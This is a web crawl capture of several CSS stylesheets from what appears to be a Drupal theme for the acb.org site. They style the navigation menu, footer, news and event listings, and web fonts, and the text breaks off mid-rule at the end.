

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/aboutus.css?t7okgf
body_size: 2807
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}ol.breadcrumb{margin:10px 0}blockquote{margin-left:20px;padding-left:10px;border-left:2px solid #2d0d80}hr{opacity:1;border-bottom:2px solid #2d0d80}.main-content{border-right:2px solid #2d0d80;padding-right:25px}.node__content{font-size:16px}.node__content .field__item{padding-top:30px}.node__content .field__item:first-child{padding-top:0px}.node__content h2 a:not([href]):not([class]){text-decoration:underline}.node__content h2 a:not([href]):not([class]):hover{text-decoration:none;color:#00e}.node__content h3{margin-top:20px;margin-bottom:10px;font-weight:500}.node__content h3 a{font-weight:bold}.node__content h3 a:not([href]):not([class]){color:#2d0d80 !important;text-decoration:underline !important;font-weight:500 !important}.node__content .row h3{margin-top:0px}.node__content hr{margin:40px 0px}.node__content .field--name-body h2{font-size:24px !important;font-weight:bold;color:#2d0d80 !important}.node__content .lower_donation_section{text-align:center}.node__content a.btn{color:#2d0d80;padding:15px 40px 15px 20px;border:2px solid #2d0d90;margin:6px 0;font-weight:bold;display:inline-block;font-size:16px;border-radius:0;text-decoration:underline}.node__content a.btn:hover{background:#2d0d80;color:#fff;text-decoration:none}.node__content h2 a.btn{font-size:24px !important}.node__content h3 a.btn{font-size:18px !important}.node__content .special_header_0{text-align:center;font-size:21px;padding:15px;width:100%;border-bottom:2px solid #2d0d80;font-weight:bold}.node__content figure.image img{width:100%;height:100%}.node__content figure img{height:auto}.node__content figure figcaption{line-height:20px;font-size:14px;text-align:center;background:#dcdce0;padding:10px 15px;padding-top:10px}.node__content .row{margin-bottom:15px}.node__content .row img{width:100%;height:auto}.node__content img.img-responsive{width:auto}.about-us-header{font-size:32px;font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px}.about-us-main button{display:flex;padding:5px;background:#fff;border:2px solid #2d0d7f;width:100%;align-items:center;justify-content:center;margin-bottom:15px;color:#2d0d80}@media screen and (max-width: 991px){.about-us-main button{display:block}}@media screen and (max-width: 767px){.about-us-main button{display:flex}}.about-us-main button.master-btn{color:#2d0d80;font-weight:bold;font-size:22px}.about-us-main button img{width:100%;max-width:63%;margin-left:10px}.about-us-main .rt-sidebar{border-left:2px solid #2d0d7f;margin-left:3%;width:72%}@media screen and (max-width: 767px){.about-us-main .rt-sidebar{border-left:0}}.about-us-main .rt-sidebar .node__content{margin-top:0}.about-us-main .rt-sidebar p{font-size:16px}.about-us-main .rt-sidebar h2{font-size:32px;color:#2d0d7f}.about-us-main .rt-sidebar h4{font-size:15px;font-weight:bold;color:#333}.about-us-main .rt-sidebar ul{list-style:none;padding:0}.about-us-main .rt-sidebar ul li{margin:10px 0}.about-us-main .rt-sidebar ul li a{font-weight:bold;color:#2d0d7f}div.reach_us{margin-bottom:10px}.cool_header{display:block;background-color:#2d0d80;color:#fff;font-size:24px !important;width:100%;padding:10px;margin-top:0px}p.bottom_1{font-weight:bold;margin-top:10px}p.bottom_2{font-weight:bold;font-size:15px;margin-top:-10px}p.bottom_3{font-weight:bold}#block-acb-block-28 .content,#block-acb-block-27 .content{padding:0px}#block-acb-block-28 .content img,#block-acb-block-27 .content img{width:100%}#block-acb-block-24{text-align:center}#block-acb-block-24 h2{text-align:center}#block-acb-aboutusheadersearch .right_form_section form{display:flex;align-items:center;justify-content:center}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form{display:block}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form{padding:10px}}#block-acb-aboutusheadersearch .right_form_section form p{margin-bottom:0;margin-right:20px;text-align:center;color:#2d0d7f;font-size:22px}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form p{margin-right:0}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form p{font-size:18px}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch{border:3px solid #2d0d7f;background:#fff;width:25%}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:50%;margin:0 auto}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:80%}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}#block-acb-aboutusheadersearch .right_form_section form .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.breadcrumb-item+.breadcrumb-item::before{content:">";color:#2d0d7f}.breadcrumb-item a{color:#2d0d7f}.breadcrumb-item.active{color:#2d0d7f}body.node--type-page,body.page-view-news-page,body.page-view-events-page{background:#fff}a{color:#2d0d80}h3{font-weight:bold;font-size:21px !important}h4{font-size:18px}.page-header{font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px;font-size:32px;letter-spacing:.5px}.rteindent1{margin-left:40px}.about-us-main h3{font-weight:bold;font-size:21px !important}.about-us-hr{padding-left:25px;border-left:2px solid #2d0d80;margin-left:25px;height:calc(100% - 2px)}@media screen and (max-width: 767px){.about-us-hr{padding-left:0;margin-left:0;border-left:0}}.about-us-hr h2{color:#3101ae}.about-us-hr h4{color:#2d0d80}.about-us-hr ul li span.Apple-tab-span{white-space:break-spaces !important}.layout__region--first .field--type-text-with-summary h5{font-size:28px;color:#3101ae}@media screen and (max-width: 991px){.layout__region--first .field--type-text-with-summary h5{font-size:26px}}.layout__region--first .field--type-text-with-summary p{padding-left:15px}.layout__region--first .field--type-text-with-summary p a{text-decoration:none;color:#333}.layout__region--first .about-us-left-region{margin:25px 0}.page-view-events-page .views-row{border-bottom:2px solid #290581;margin-bottom:0;width:97%;padding-bottom:18px}.page-view-events-page .views-row:last-child{border-bottom:none}.page-view-events-page .views-field-field-event-location p{margin-bottom:0 !important}.page-view-events-page .view-content .views-field{padding-bottom:12px;padding-left:18px;display:flex;flex-direction:row}.page-view-events-page .view-content .views-field.views-field-body{display:block}.page-view-events-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-events-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-events-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px;margin-top:20px;margin-bottom:10px}.page-view-events-page .view-content .views-field-title a{text-decoration:none}.page-view-archive .view-content .views-field-body h2{font-size:24px !important;font-weight:normal !important;color:#2d0d80 !important}.page-view-news-page .view-content .views-row{margin-bottom:35px;padding-bottom:10px;border-bottom:solid 2px #2d0d80;margin-left:10px;padding-left:0px;width:97%}.page-view-news-page .view-content .views-field{display:flex;flex-direction:row}.page-view-news-page .view-content .views-field p{margin-bottom:10px}.page-view-news-page .view-content .views-field p:last-child{margin-bottom:0}.page-view-news-page .view-content .views-field.views-field-body{display:block}.page-view-news-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-news-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-news-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px}.page-view-news-page .view-content .views-field-title a{text-decoration:underline}.page-view-news-page .pagination,.page-view-events-page .pagination{background-color:unset;margin:0 auto;text-align:center;display:flex;justify-content:center;margin-top:30px}.page-view-news-page .page-item.active .page-link,.page-view-events-page .page-item.active .page-link{background-color:#4351ba;border-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item.active a,.page-view-events-page .pagination li.page-item.active a{background-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item a,.page-view-events-page .pagination li.page-item a{color:#4351ba;background-color:#fff}.page-view-news-page .pagination li.page-item[role=presentation],.page-view-events-page .pagination li.page-item[role=presentation]{display:none}.page-view-news-page .pagination li.page-item span,.page-view-events-page .pagination li.page-item span{display:block}.page-view-news-page .pagination li.page-item [rel=prev],.page-view-news-page .pagination li.page-item [rel=next],.page-view-events-page .pagination li.page-item [rel=prev],.page-view-events-page .pagination li.page-item [rel=next]{position:relative;display:block;color:#4351ba;text-decoration:none;background-color:#fff;font-size:unset;margin:unset;margin-left:-1px;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/blocks.css?t7okgf
body_size: -126
content:
#block-acb-block-5 .radio-acb img{width:100% !important;height:100% !important}#block-acb-views-block-carousel-block-1 .below_sponsors{text-align:center}#block-acb-views-block-carousel-block-1 .slick-list{margin:0 50px 0 70px;overflow:hidden}#block-acb-views-block-carousel-block-1 .slide__content,#block-acb-views-block-carousel-block-1 .grid__content{max-width:220px;max-height:82px}#block-acb-views-block-carousel-block-1 .slick-prev::before{content:"";background:url("/themes/custom/acb/images/arrow-left-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-views-block-carousel-block-1 .slick-next::before{content:"";background:url("/themes/custom/acb/images/arrow-right-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-exposedformarchivepage-1{background:#fff;margin-bottom:20px;margin-left:10px}#block-acb-exposedformarchivepage-1 .content{padding:20px 28px 20px 28px}#block-acb-exposedformarchivepage-1 .form-item-field-archive-category-target-id label{display:block;text-align:center;font-size:20px;font-weight:bold}#block-acb-exposedformarchivepage-1 .form-item-populate{float:left;width:70%;margin-right:7%}#block-acb-exposedformarchivepage-1 .form-item-populate label{font-weight:bold;font-size:16px !important}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/footer.css?t7okgf
body_size: 1611
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}footer{margin-top:0;padding-bottom:0;border-top:solid #2d0d80 7px;background-image:url("/themes/custom/acb/images/footer_grad.png");background-repeat:no-repeat;background-size:cover;display:inline-block;width:100%;padding:30px 0;margin-top:1%}footer .footer-bottom{display:flex;flex-direction:row;width:76%;justify-content:space-evenly;margin:0 auto;align-items:center;font-family:arial}footer .footer-bottom .copyright_wrap{font-weight:600}footer .footer-bottom .starlogo_wrap img{width:100px}footer .footer-bottom .social ul{display:flex;list-style:none;flex-direction:row;padding-left:0;min-width:330px;justify-content:space-around}@media screen and (max-width: 991px) {footer .footer-bottom .social ul {display: flex;list-style: none;flex-direction: column;padding-left: 0;min-width: 330px;justify-content: space-around}}footer #block-acb-eventscontactus{margin-top:25px}footer #block-acb-eventscontactus h2.block-title{margin-bottom:30px}footer .ft-menus{font-family:arial;display:flex;flex-direction:row;max-width:76%;margin:0 auto}@media screen and (max-width: 991px){footer .ft-menus{flex-direction:column}}footer .ft-menus .col-5ths{width:20%}@media screen and (max-width: 991px){footer .ft-menus .col-5ths{width:100%;margin-bottom:20px}}footer .ft-menus h2,footer .ft-menus h2.block-title{color:#2d0d80 !important;font-size:17px !important;font-weight:bold;margin-top:0;line-height:19px;letter-spacing:.3px}footer .ft-menus h2 a,footer .ft-menus h2.block-title a{text-decoration:none}footer .ft-menus h2 a:hover,footer .ft-menus h2.block-title a:hover{color:#2d0d80 !important;text-decoration:underline}footer .ft-menus ul li a{color:#2d0d80;padding:7px 6px !important;font-size:17px !important;text-decoration:none}footer .ft-menus ul li a:hover{color:#2d0d80 !important;text-decoration:underline}footer #block-acb-footermenu{font-size:22px;display:flex;margin:0;list-style:none;width:100%;justify-content:space-between;padding:0 10px}@media screen and (max-width: 991px){footer #block-acb-footermenu{padding:0}}footer #block-acb-footermenu ul{justify-content:space-between;width:100%}footer #block-acb-footermenu ul li.event_menu_main .get_menu_main{display:block !important}footer #block-acb-footermenu ul li.menu-item--expanded>a{font-size:18px;font-family:"Arial",sans-serif;font-weight:600;color:#2d0d7f}footer #block-acb-footermenu ul li.get_menu_main{display:none}footer #block-acb-footermenu ul li .menu{list-style:none;margin:0 2px;padding:0}footer #block-acb-footermenu ul li .menu li a{font-size:16px;font-family:"Arial",sans-serif;font-weight:normal;color:#2d0d7f}.ft-copyright{padding:15px}.ft-copyright .follow_logo{width:100%;text-align:right;display:inline-flex;align-items:center;justify-content:end}.ft-copyright .follow_logo img{width:40px;height:40px;margin:10px}@media screen and (max-width: 420px){.ft-copyright .follow_logo img{margin:3px}}.ft-copyright #block-acb-footerfollowasblock p{text-align:right;font-size:18px;color:#2d0d80;font-weight:600;display:inline-block;width:100%;margin:0}.ft-copyright #block-acb-footerfollowasblock p span{font-weight:normal}.ft-copyright #block-acb-footerfollowasblock p a{font-weight:600;color:#2d0d80}.ft-copyright .acb_content .text_content p{font-size:18px;font-weight:600;color:#333;font-family:"Arial",sans-serif;letter-spacing:.7px}.ft-copyright .acb_logo img{width:45% !important;height:auto !important}@media screen and (max-width: 991px){.ft-copyright .acb_logo img{width:50% !important}}@media screen and (max-width: 767px){.ft-copyright .acb_logo img{width:80% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/font/font.css?t7okgf
body_size: -423
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 15, 2024 */



@font-face {
    font-family: 'helveticaregular';
    src: url('helvetica-webfont.woff2') format('woff2'),
         url('helvetica-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'helveticabold';
    src: url('helvetica-bold-webfont.woff2') format('woff2'),
         url('helvetica-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/home.css?t7okgf
body_size: 3393
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}.view-archive h1{font-size:18px;font-weight:500}.view-archive .views-row{border-bottom:2px solid #2d0d80;padding:0;margin-bottom:20px}.view-archive .views-row .views-field-title h2{font-size:24px;margin-top:20px;margin-bottom:10px}.view-archive .views-row .views-field-title a{font-weight:500;color:#2d0d80;letter-spacing:.9px}.view-archive .views-row .views-field-view-node{margin-bottom:10px}.view-archive .views-row .views-field-view-node a{font-size:18px;font-weight:bold;color:#2d0d80;letter-spacing:.9px;text-decoration:underline}.view-archive .views-row .views-field-body{font-size:16px;color:#333;margin-top:10px}.view-archive .views-row:last-child{margin-bottom:5px}.news-article-list-main{border:3px solid #2d0d7f}.news-article-list-main h4{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}.news-article-list-main .view-content{background:#f5f6f7;margin:0;padding:15px}.news-article-list-main .view-content .views-row{border-bottom:2px solid #2d0d7f;padding:0;margin-bottom:2%}.news-article-list-main .view-content .views-row .views-field-title a{font-size:22px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}.news-article-list-main .view-content .views-row .views-field-body{font-size:20px;color:#333;margin-top:10px}.news-article-list-main .view-content 